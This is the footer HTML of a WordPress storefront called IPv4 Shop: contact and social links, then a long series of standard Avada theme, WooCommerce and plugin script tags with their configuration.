<div id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="http://www.ipv4shop.com/wp-content/uploads/2017/08/logo_footer_2.png" alt="ipv4 Shop logo" width="350" height="72" /></p>
</div>
<div style="clear:both;"></div></div>																																				</div>
<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
<div id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info">
<div class="contact-info-container">
<p class="address">228 Park Ave S, New York, NY 10003-1502, US.</p>
<p class="email">Email: <a href="/cdn-cgi/l/email-protection#ebcdc8dadbded085cdc8dadbd9d084cdc8dbdddfd082cdc8dadad9d09dcdc8dbded9d0cdc8dadaded083cdc8dadadad0cdc8dadad9d0cdc8dbdfddd0cdc8dbd2d2d0cdc8dadadad0cdc8dadbd2d0"><span class="__cf_email__" data-cfemail="432a2d252c032a333577302b2c336d202c2e">[email&#160;protected]</span></a></p>
</div>
<div style="clear:both"></div></div>																																				</div>
<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
</div>
<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
<div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><IMG SRC="http://www.ipv4shop.com/wp-content/uploads/2017/05/payment.png" WIDTH=207 HEIGHT=72 ALT="Payment methods accepted"></p>
</div>
<div style="clear:both;"></div></div>																																				</div>
<div class="fusion-clearfix"></div>
</div> <!-- fusion-columns -->
</div> <!-- fusion-row -->
</footer> <!-- fusion-footer-widget-area -->
<footer id="footer" class="fusion-footer-copyright-area">
<div class="fusion-row">
<div class="fusion-copyright-content">
<div class="fusion-copyright-notice">
<div>
Copyright 2012 - 2017 IPv4 Shop dot com | All Rights Reserved.	</div>
</div>
<div class="fusion-social-links-footer">
<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-skype fusion-icon-skype" style="color:rgba(255,255,255,0.35);background-color:#222222;border-color:#222222;border-radius:50%;" href="skype:info@ipv4shop.com" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Skype" data-toggle="tooltip" title="Skype"><span class="screen-reader-text">Skype</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:rgba(255,255,255,0.35);background-color:#222222;border-color:#222222;border-radius:50%;" href="https://twitter.com/pv4_i" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:rgba(255,255,255,0.35);background-color:#222222;border-color:#222222;border-radius:50%;" href="https://www.facebook.com/ipv4shop/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:rgba(255,255,255,0.35);background-color:#222222;border-color:#222222;border-radius:50%;" href="https://www.linkedin.com/company-beta/25017491/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a></div></div>			</div>
</div> <!-- fusion-fusion-copyright-content -->
</div> <!-- fusion-row -->
</footer> <!-- #footer -->
</div> <!-- fusion-footer -->
</div> <!-- wrapper -->
<a class="fusion-one-page-text-link fusion-page-load-link"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="5f9f9976b945e878726bc15a-text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript">
( function ( body ) {
'use strict';
body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
} )( document.body );
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript"> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="5f9f9976b945e878726bc15a-text/javascript">
// List of Themes, Classes and Regular expressions
var template_name = 'Avada';
switch(template_name) {
case 'twentyeleven' :
var classes = ['entry-meta'];
var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
break;
case 'twentyten' :
var classes = ['entry-meta'];
var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
break;
case 'object' :
var classes = ['post-details', 'post'];
var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
break;
case 'theme-revenge' :
var classes = ['post-entry-meta'];
var regex = 'By <a(.*?)\/a> on';
break;
case 'Magnificent' :
var classes = ['meta-info'];
var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
break;
case 'wp-clearphoto' :
var classes = ['meta'];
var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
break;
case 'wp-clearphoto1' :
var classes = ['meta'];
var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
break;
default:
var classes = ['entry-meta'];
var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
}
if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
for(var i = 0; i < classes.length; i++) {
var elements = document.querySelectorAll('.'+classes[i]);
for (var j = 0; j < elements.length; j++) {
var regex_array = regex.split(";");
for(var k = 0; k < regex_array.length; k++) {
if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
elements[j].innerHTML = replaced_txt;
}
}
}			
}
}
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://ipv4shop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ipv4shop.com/wp-content/cache/wpfc-minified/mkspqju6/853at.css" media="all"/>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="https://ipv4shop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="https://ipv4shop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="https://ipv4shop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ipv4shop.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="https://ipv4shop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<!--[if IE 9]>
<script type="text/javascript" src="https://ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1" id="fusion-ie9-js"></script>
<![endif]-->
<script type="5f9f9976b945e878726bc15a-text/javascript" src="https://ipv4shop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ipv4shop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="https://ipv4shop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2" id="jquery-lightbox-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","isotope_type":"masonry","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1" id="avada-portfolio-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.0" id="isotope-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1" id="avada-faqs-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1" id="fusion-events-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/ipv4shop.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"021bd51f9d"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1" id="froogaloop-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="https://ipv4shop.com/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.8.3" id="jquery-placeholder-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-ie1011-js-extra">
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1" id="fusion-ie1011-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.6","typography_factor":"1.5"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.1.6" id="avada-comments-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.1.6" id="avada-general-footer-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.1.6" id="avada-quantity-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"84","nav_highlight_border":"0","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.1.6" id="avada-header-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.1.6" id="avada-scrollspy-js"></script>
